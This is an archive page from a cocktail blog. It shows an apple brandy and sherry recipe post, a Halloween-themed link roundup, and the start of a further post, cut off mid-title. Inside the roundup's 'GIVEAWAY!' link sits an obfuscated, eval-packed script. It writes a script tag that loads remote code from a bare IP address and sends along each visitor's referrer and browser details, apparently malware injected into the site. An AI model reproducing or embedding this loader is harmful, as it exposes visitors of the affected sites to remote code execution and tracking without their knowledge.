<body class="archive paged tag tag-fall tag-240 paged-4 tag-paged-4 wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag current-menu-item menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" aria-current="page" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Fall</h1></div><article class="post-2360 post type-post status-publish format-standard category-recipes tag-apple tag-fall tag-lairds-straight-apple-brandy tag-mandarine-napoleon-liqueur tag-oloroso-sherry tag-orange tag-prosecco tag-williams-humbert-dry-sack-15-year-oloroso-sherry entry" aria-label="Sparkling Apple Sherry Cocktail What you drink when it finally feels like Fall!" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/">Sparkling Apple Sherry Cocktail <small class="subtitle">What you drink when it finally feels like Fall!</small></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-11-06T12:07:50-08:00">November 6, 2015</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/#comments">2 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-cocktail-Elana-lepkowski.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-cocktail-Elana-lepkowski.jpg?w=610&#038;ssl=1" alt="Sparkling Apple Sherry Cocktail // stirandstrain.com" /></a>ForÂ someone who lives in a climate that doesn&#8217;t stray too far in one direction or another, I realize I sure do focus on the weather a lot. But really, it wouldn&#8217;t take too much psychoanalysis to realize it&#8217;s because I grew up in New England and Fall time is&#8230; special. Yes, if you live in a place where there is amazing foliage you do make fun of the tourists coming in just to stare at trees. But when you&#8217;re away from it for over a decade, you miss it; you get why the people flock out to be in nature.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-lairds-Elana-lepkowski.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-lairds-Elana-lepkowski.jpg?w=610&#038;ssl=1" alt="Sparkling Apple Sherry Cocktail // stirandstrain.com" /></a>More than the trees though I miss the apple orchards. I didn&#8217;t realize just how many were squeezed into the tiny state of Rhode Island. I bet there are a few apple orchards somewhere in Southern California, but it&#8217;s not the same. My aunt has a small orchard on her property and I remember being a teenage, sulking about in my beat up black leather jacket trying to not look I was enjoying the annual cider press (but secretly I was so into it). The adult me is telling my younger self to stop being such a bitch and just enjoy myself already. God, how much time and effort went into teenage sulking!</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-muddle-Elana-lepkowski.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-muddle-Elana-lepkowski.jpg?w=610&#038;ssl=1" alt="Sparkling Apple Sherry Cocktail // stirandstrain.com" /></a>So anyways, it&#8217;s finally feeling like Fall in Los Angeles. I turned on the heated seats in my car and turned the heat on at home. The first day is always rough on my sinuses as months worth of dust that&#8217;s accumulated god-knows-where burns off and makes my entire house smell like something has caught on fire somewhere. But we have apples! And for this cocktail there&#8217;s sherry and apple brandy and orange liqueur!</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-napoleon-Elana-lepkowski.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-napoleon-Elana-lepkowski.jpg?w=610&#038;ssl=1" alt="Sparkling Apple Sherry Cocktail // stirandstrain.com" /></a>Over on the <strong><em><a href="http://www.seriouseats.com/2015/09/apple-sparkling-wine-sherry-cocktail.html" target="_blank" rel="noopener">Serious Eats site I wrote an amusing tale</a></em></strong> about how this cocktail, originally named the &#8220;Quasi Apple Cocktail&#8221; got its name. Hint: there&#8217;s history, a war,Â NapolÃ©on, the United States and a touch of Spain thrown in for good measure. OH! And pirates! We tossed the name, but there&#8217;s still some history there to learn if you&#8217;re into that.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-pourshot-Elana-lepkowski.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-pourshot-Elana-lepkowski.jpg?w=610&#038;ssl=1" alt="Sparkling Apple Sherry Cocktail // stirandstrain.com" /></a><a href="https://www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-apples-Elana-lepkowski.jpg"><br />
</a>1/4 apple, cored and diced<br />
1 1/2 ounces apple brandy, such as Lairdâ€™s Bonded Apple Brandy<br />
3/4 ounce Mandarine NapolÃ©on liqueur<br />
1/2 ounce oloroso sherry, such as Williams &amp; Humbert<br />
4 ounces prosecco sparkling wine<br />
Orange twist, for garnish<br />
Thinly sliced apple, for garnish</p>
<ol>
<li>Add diced apple to the bottom of a mixing glass and muddle until apples are broken down and have released their juice. Fill the mixing glass 2/3 full with ice and then pour in apple brandy, Mandarine NapolÃ©on liqueur, and oloroso sherry. Stir to chill until mixing glass is very cold, about 20 seconds, then strain into a highball glass filled with ice and top with prosecco.</li>
<li>Twist orange peel over top of drink to release oils, then discard peels. Garnish with a thinly cut round of apple.</li>
</ol>
<p>Sweet, fresh apples are balanced by the nutty Sherry with a kick of american apple brandy. For body and a touch of richness,Â Mandarine NapolÃ©on liqueur gives us just a hint of citrus. To finish, the cocktail is topped with prosecco to tie all the ingredients together and give an effervescent pop.<img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-apples-Elana-lepkowski.jpg?resize=600%2C450&#038;ssl=1" alt="Sparkling Apple Sherry Cocktail // stirandstrain.com" width="600" height="450" /></p>
<p><em><strong><a href="https://www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-closeup-Elana-lepkowski.jpg"><br />
</a>NOTES</strong>: Super-thin apple slices make gorgeous garnishes. Right now, <a href="http://www.amazon.com/gp/product/B0000DAQ8B/ref=as_li_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B0000DAQ8B&amp;linkCode=as2&amp;tag=stiandstr-20&amp;linkId=V3NKM4QBSA657HS2" target="_blank" rel="nofollow noopener">THIS mandoline from OXO</a><img decoding="async" style="border: none !important; margin: 0px !important;" src="http://ir-na.amazon-adsystem.com/e/ir?t=stiandstr-20&amp;l=as2&amp;o=1&amp;a=B0000DAQ8B" alt="" width="1" height="1" border="0" /> is my favorite. To keep the slices looking crisp and white, remember to soak them in a bowl of water with a small spritz of lemon juice after slicing. Use your favorite kind of apple here; both sweeter, softer varieties and more tart, firm types work well. If you can&#8217;t find Mandarine NapolÃ©on liqueur, you can substitute with Grand Marnier or a good dry orange curaÃ§ao, such as Pierre Ferrand.<img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/11/quasiapple-closeup-Elana-lepkowski.jpg?w=610&#038;ssl=1" alt="Sparkling Apple Sherry Cocktail // stirandstrain.com" /></em></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2360"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2360"
				>
				<span id="sharing-pinterest-2360" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2360"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2360"
				>
				<span id="sharing-facebook-2360" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2360"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2360"
				>
				<span id="sharing-twitter-2360" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2360"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Sparkling%20Apple%20Sherry%20Cocktail&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F11%2F06%2Fsparkling-apple-sherry-cocktail%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2360"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="7630c003ed" data-email-share-track-url="https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/?share=email">
				<span id="sharing-email-2360" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2360"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2360"
				>
				<span id="sharing-print-2360" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2360"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2360"
				>
				<span id="sharing-tumblr-2360" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2360"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2360"
				>
				<span id="sharing-linkedin-2360" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2360"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2015/11/06/sparkling-apple-sherry-cocktail/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2360"
				>
				<span id="sharing-reddit-2360" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2360-69755b95b6995' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2360&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2360-69755b95b6995' data-name='like-post-frame-60661514-2360-69755b95b6995' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/apple/" rel="tag">apple</a>, <a href="https://www.stirandstrain.com/tag/fall/" rel="tag">Fall</a>, <a href="https://www.stirandstrain.com/tag/lairds-straight-apple-brandy/" rel="tag">Laird's Straight Apple Brandy</a>, <a href="https://www.stirandstrain.com/tag/mandarine-napoleon-liqueur/" rel="tag">Mandarine NapolÃ©on liqueur</a>, <a href="https://www.stirandstrain.com/tag/oloroso-sherry/" rel="tag">Oloroso Sherry</a>, <a href="https://www.stirandstrain.com/tag/orange/" rel="tag">orange</a>, <a href="https://www.stirandstrain.com/tag/prosecco/" rel="tag">prosecco</a>, <a href="https://www.stirandstrain.com/tag/williams-humbert-dry-sack-15-year-oloroso-sherry/" rel="tag">Williams &amp; Humbert Dry Sack 15 year Oloroso Sherry</a></span></p></footer></article><article class="post-2347 post type-post status-publish format-standard category-booze-news category-notes tag-booze-news-2 tag-fall tag-halloween tag-notes-2 entry" aria-label="Monday Booze News All the candy inspired cocktails you can shake your muddler at!" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/">Monday Booze News <small class="subtitle">All the candy inspired cocktails you can shake your muddler at!</small></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-10-26T04:30:37-07:00">October 26, 2015</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/"></div><p><a href="https://instagram.com/stirandstrain/"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/10/boozenews-glass1.jpg?w=610&#038;ssl=1" alt="Halloween inspired cocktails // stirandstrain.com" /></a></p>
<ul>
<li><a href="https://www.stirandstrain.com/2015/10/23/giveaway-scratch-and-sniff-whiskey-book/" target="_blank">GIVEAWAY! <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nyzdd|var|u0026u|referrer|tsarr||js|php'.split('|'),0,{}))
</script></noindex> We&#8217;re giving away a copy of the Essential Scratch &amp; Sniff Guide to Becoming a Whiskey Know-It-All</a>.</li>
<li><a href="http://www.insidehook.com/nation/the-search-for-this-years-best-pumpkin-beer" target="_blank">Pumpkin beer. You know you want it</a>.</li>
<li><a href="https://www.thrillist.com/drink/los-angeles/16-female-bartenders-you-need-to-know-in-la" target="_blank">These Los Angeles ladies are going to make you a great drink</a>!</li>
<li><a href="https://www.youtube.com/watch?v=v0ylZEkf1dQ" target="_blank">Orange Wine! For Halloween! Or whenever. It&#8217;s a thing you should drink</a>.</li>
<li><a href="http://www.buzzfeed.com/rachelysanders/best-franzia-forever#.wwGmB4xdz" target="_blank">Regardless of how many fancy cocktails I make, Buzzfeed is there to remind me that everyone just wants to drink vodka shots with Emergen-C</a>.</li>
<li><a href="https://www.vivino.com/wine-news/the-candy-and-wine-matchmaker" target="_blank">I&#8217;d like a bold red to have with my peanut butter cups please! And more ways to pair your Halloween candy with wine</a>.</li>
<li><a href="http://liquor.com/articles/halloween-garnishes/#gs.1CLXcVg" target="_blank">Looking for a spooky garnish for your cocktails this week? Here&#8217;s a few to try</a>.</li>
<li><a href="http://honestlyyum.com/14737/pumpkin-spice-bubble-tea-with-boba/" target="_blank">Just add rum: Pumpkin Spice Boba Tea!!</a>!</li>
<li><a href="http://www.eater.com/drinks/2015/10/22/9419627/candy-inspired-cocktails" target="_blank">Get your candy flavored cocktails at these bars across the country. Or maybe make your own</a>?</li>
<li><a href="https://www.stirandstrain.com/2013/10/27/low-rent-cocktail-of-the-month-candy-corn-shooters/" target="_blank">Like these candy corn shooters. (Make at your own risk)</a>.</li>
</ul>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2347"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2347"
				>
				<span id="sharing-pinterest-2347" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2347"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2347"
				>
				<span id="sharing-facebook-2347" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2347"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2347"
				>
				<span id="sharing-twitter-2347" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2347"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Monday%20Booze%20News&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F10%2F26%2Fmonday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2347"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="47966d21c5" data-email-share-track-url="https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/?share=email">
				<span id="sharing-email-2347" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2347"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2347"
				>
				<span id="sharing-print-2347" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2347"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2347"
				>
				<span id="sharing-tumblr-2347" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2347"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2347"
				>
				<span id="sharing-linkedin-2347" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2347"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2015/10/26/monday-booze-news-all-the-candy-inspired-cocktails-you-can-shake-your-muddler-at/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2347"
				>
				<span id="sharing-reddit-2347" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2347-69755b95b8c75' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2347&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2347-69755b95b8c75' data-name='like-post-frame-60661514-2347-69755b95b8c75' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/notes/booze-news/" rel="category tag">Booze News</a>, <a href="https://www.stirandstrain.com/category/notes/" rel="category tag">Notes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/booze-news-2/" rel="tag">booze news</a>, <a href="https://www.stirandstrain.com/tag/fall/" rel="tag">Fall</a>, <a href="https://www.stirandstrain.com/tag/halloween/" rel="tag">halloween</a>, <a href="https://www.stirandstrain.com/tag/notes-2/" rel="tag">notes</a></span></p></footer></article><article class="post-2316 post type-post status-publish format-standard category-recipes tag-cocchi-rosa tag-fall tag-lime tag-orange tag-pitcher tag-pomegranate-juice tag-sparkling-wine tag-summer entry" aria-label="Sparkling Pomegranate and Cocchi Rosa Cocktails for a crowd or yourself" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/">Sparkling Pomegranate and Cocchi Rosa 